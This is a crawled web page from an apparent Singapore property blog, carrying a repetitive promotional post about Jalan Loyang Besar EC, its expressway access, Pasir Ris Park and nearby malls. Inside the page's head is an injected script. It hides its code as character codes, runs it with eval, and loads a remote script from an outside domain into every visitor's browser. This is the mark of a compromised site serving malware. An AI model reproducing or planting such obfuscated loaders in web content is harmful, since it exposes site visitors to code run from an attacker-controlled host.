

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trfc.com.sg/discover-convenient-connection-to-singapore-with-jalan-loyang-besar-ec-near-tpe-and-pie/
body_size: 23922
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Discover Convenient Connection to Singapore with Jalan Loyang Besar EC Near TPE and PIE &#8211; The Realty Freehold Commercial Properties</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Realty Freehold Commercial Properties &raquo; Feed" href="https://www.trfc.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Realty Freehold Commercial Properties &raquo; Comments Feed" href="https://www.trfc.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Realty Freehold Commercial Properties &raquo; Discover Convenient Connection to Singapore with Jalan Loyang Besar EC Near TPE and PIE Comments Feed" href="https://www.trfc.com.sg/discover-convenient-connection-to-singapore-with-jalan-loyang-besar-ec-near-tpe-and-pie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trfc.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trfc.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='best-hotel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-font-awesome-css' href='https://www.trfc.com.sg/wp-content/themes/best-hotel/third-party/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-style-css' href='https://www.trfc.com.sg/wp-content/themes/best-hotel/style.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trfc.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trfc.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trfc.com.sg/wp-json/wp/v2/posts/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trfc.com.sg/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.trfc.com.sg/discover-convenient-connection-to-singapore-with-jalan-loyang-besar-ec-near-tpe-and-pie/" />
<link rel='shortlink' href='https://www.trfc.com.sg/?p=318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trfc.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trfc.com.sg%2Fdiscover-convenient-connection-to-singapore-with-jalan-loyang-besar-ec-near-tpe-and-pie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trfc.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trfc.com.sg%2Fdiscover-convenient-connection-to-singapore-with-jalan-loyang-besar-ec-near-tpe-and-pie%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trfc.com.sg/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Logo.jpg" />
</head>

<body class="post-template-default single single-post postid-318 single-format-standard wp-custom-logo">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="head-wrap">
				<div class="site-branding">
					<a href="https://www.trfc.com.sg/" class="custom-logo-link" rel="home"><img width="311" height="206" src="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg" class="custom-logo" alt="The Realty Freehold Commercial Properties" decoding="async" fetchpriority="high" srcset="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg 311w, https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties-300x199.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>
					
																		<p class="site-title"><a href="https://www.trfc.com.sg/" rel="home">The Realty Freehold Commercial Properties</a></p>
											
																		<p class="site-description">Online Information and Updates on Commercial Properties in Singapore</p>
															</div><!-- .site-branding -->

				<div class="navigation-wrap">
					<button class="menu-toggle" aria-controls="main-navigation" aria-expanded="false" type="button">
						<span aria-hidden="true">Menu</span>
						<span class="ticon" aria-hidden="true"></span>
					</button>

					<nav id="main-navigation" class="site-navigation primary-navigation" role="navigation">
						<ul id="primary-menu" class="primary-menu menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.trfc.com.sg/">Home</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.trfc.com.sg/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trfc.com.sg/disclaimer-page/">Disclaimer Page</a></li>
</ul>					</nav><!-- .site-navigation -->

														</div>
			</div>
		</div> <!-- .container -->

	</header><!-- #masthead -->

	
		<div id="custom-header" style="" class="">
							<div class="container"><h1 class="page-title">Discover Convenient Connection to Singapore with Jalan Loyang Besar EC Near TPE and PIE</h1></div>
					</div><!-- #custom-header -->

		
	
	<div id="content" class="site-content">

		
			<div class="container">

			<div class="inner-wrapper">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-318" class="post-318 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Discover Convenient Connection to Singapore with Jalan Loyang Besar EC Near TPE and PIE</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.trfc.com.sg/discover-convenient-connection-to-singapore-with-jalan-loyang-besar-ec-near-tpe-and-pie/" rel="bookmark"><time class="entry-date published" datetime="2023-12-13T20:54:23+00:00">December 13, 2023</time><time class="updated" datetime="2025-05-04T05:19:14+00:00">May 4, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.trfc.com.sg/author/trfc/">trfc</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="640" height="320" src="https://www.trfc.com.sg/wp-content/uploads/2023/12/Discover-Convenient-Connection-to-Singapore-with-Jalan-Loyang-Besar-EC-Near-TPE-and-PIE-1024x512.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://www.trfc.com.sg/wp-content/uploads/2023/12/Discover-Convenient-Connection-to-Singapore-with-Jalan-Loyang-Besar-EC-Near-TPE-and-PIE-1024x512.jpg 1024w, https://www.trfc.com.sg/wp-content/uploads/2023/12/Discover-Convenient-Connection-to-Singapore-with-Jalan-Loyang-Besar-EC-Near-TPE-and-PIE-300x150.jpg 300w, https://www.trfc.com.sg/wp-content/uploads/2023/12/Discover-Convenient-Connection-to-Singapore-with-Jalan-Loyang-Besar-EC-Near-TPE-and-PIE-768x384.jpg 768w, https://www.trfc.com.sg/wp-content/uploads/2023/12/Discover-Convenient-Connection-to-Singapore-with-Jalan-Loyang-Besar-EC-Near-TPE-and-PIE.jpg 1536w" sizes="(max-width: 640px) 100vw, 640px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>For those looking for an even more convenient ride, the nearby Punggol MRT Station provides shuttle bus services to and from <a href="https://www.jalanloyangbesarec.com.sg/">Jalan Loyang Besar EC</a>. Furthermore, Changi International Airport is just a short drive away, making it effortless for residents to travel around Singapore and the world.</p>
<p>Jalan Loyang Besar EC is perfectly positioned nearby major expressways, like the Tampines Expressway (TPE) and the Pan-Island Expressway (PIE). These expressways deliver commuters with fast and convenient routes to different parts of Singapore, significantly minimizing their travel time and providing a boost to their daily travel. With Jalan Loyang Besar EC&#8217;s easy access to these expressways, residents can enjoy a more seamless journey.<br />
 It is also home to a variety of flora and fauna, including the critically endangered Ridley turtle. Visitors to Pasir Ris Park can explore the mangrove boardwalk, which offers up-close observation of the biodiversity of the mangrove ecosystem. The park also has several playgrounds, well-marked trails, picnic spots, and open spaces. Cyclists can take a leisurely ride along Pasir Ris Drive 4, with a picturesque view of the sea. Families can also enjoy a variety of water sports like kayaking, stand-up paddling, and jet skiing. The park is easily accessible from Jalan Loyang Besar EC, making it a convenient destination for family and friends. </p>
<p>Pasir Ris Park is a natural paradise, renowned for its vast open spaces, playgrounds, and the ever-fascinating mangrove boardwalk. With a beachfront location, it&#8217;s an ideal spot for family picnics, cycling, and numerous water sports. It is home to a huge diversity of flora and fauna, including the endangered Ridley turtle. Exploring the boardwalk grants visitors a unique opportunity to observe firsthand the remarkable biodiversity of the mangrove ecosystem. Apart from that, the park boasts several playgrounds, well-marked trails, picnic spots, and open areas. Cyclists will also enjoy a peaceful ride along Pasir Ris Drive 4 for a stunning view of the ocean. Families can also take advantage of the various water sports available, such as kayaking, stand-up paddling, and jet skiing. Located with easy access from Jalan Loyang Besar EC, Pasir Ris Park is an ideal destination for family and friends to spend quality time together.</p>
<p>Pasir Ris is renowned for its scenic parks and recreational areas offering a tranquil and healthy atmosphere for Jalan Loyang Besar EC residents. With the Pasir Ris Park and beach in close proximity, it is the perfect place for outdoor activities, encouraging a balanced lifestyle. Comfortably nestled in the Pasir Ris area, Jalan Loyang Besar EC is designed with a focus on community living. Through shared spaces and facilities, it emboldens interactions and creates a sense of existence among residents.</p>
<p>Located in an up-and-coming residential area, Jalan Loyang Besar Executive Condominium provides an attractive opportunity for those seeking a tranquil and convenient stay. It is conveniently surrounded by numerous expressways, major roads, and MRT stations, making it easily accessible for residents. In addition, there is plenty of amenities in the vicinity, ranging from shopping malls and restaurants to healthcare facilities &#8211; all of which are mere minutes away. This makes Jalan Loyang Besar EC a great choice for those who appreciate great connectivity and convenience alongside the peace and quiet of living in a residential area. </p>
<p>The development itself is surrounded by lush greenery, adding to the sense of relaxation when coming home from a day&#8217;s work or when taking a leisurely stroll. From a family&#8217;s perspective, the mature town of Pasir Ris provides plenty of recreation centers and other attractions for children, while parents can enjoy the many activities available. The area is also known for its wide range of amenities, such as shopping malls, restaurants, and healthcare facilities, providing everything one needs to live a comfortable and convenient life.</p>
<p>In conclusion, Jalan Loyang Besar Executive Condominium offers a unique blend of convenience and serenity for those who are looking for a great place to call home. Its strategic location and abundance of amenities make it a perfect option for those who are looking for a peaceful living environment with great connectivity. From its peaceful surroundings to its easy accessibility, Jalan Loyang Besar EC provides the perfect balance of convenience and serenity &#8211; an ideal living experience that is hard to find elsewhere.</p>
<p>The Pasir Ris MRT Station will undergo an upgrade in order to reduce travel time and improve accessibility to other parts of Singapore. With the enhancement of the existing Pasir Ris MRT Station and the introduction of new bus services, commuters can expect a faster and more convenient journey. Additionally, the new bus services will include a Jalan Loyang Besar EC route to complement the existing public transport network. This will further enhance connectivity, making it easier for residents and visitors to get around. With the upgraded MRT station and new bus services, commuters will be able to enjoy faster and more convenient transit options.</p>
<p>The Urban Redevelopment Authority&#8217;s Master Plan for Pasir Ris is set to give the area a transformative facelift, converting it into a vibrant, interconnected, and sustainable township. Jalan Loyang Besar EC is one of the developments that stand to benefit from these changes, which will not only improve the life of its residents, but also make Pasir Ris a desirable place to call home. Focus on connectivity, community, green living, and lifestyle amenities will make living at Jalan Loyang Besar EC an incredibly enriching experience for residents, providing them with a full and fulfilling life in Pasir Ris.</p>
<p>For those living in Jalan Loyang Besar EC, the advantage of having access to a myriad of shopping options is unparalleled. White Sands Mall, in particular, is just a short distance away from the Pasir Ris MRT Station and is a popular shopping and lifestyle destination for locals. Whether it is groceries at its supermarket, fashion outlets, or electronic stores, White Sands Mall truly caters to the everyday needs of its Jalan Loyang Besar EC residents. Furthermore, its wide selection of dining options and service providers make it a one-stop destination for any Jalan Loyang Besar EC resident looking for convenience and comfort.</p>
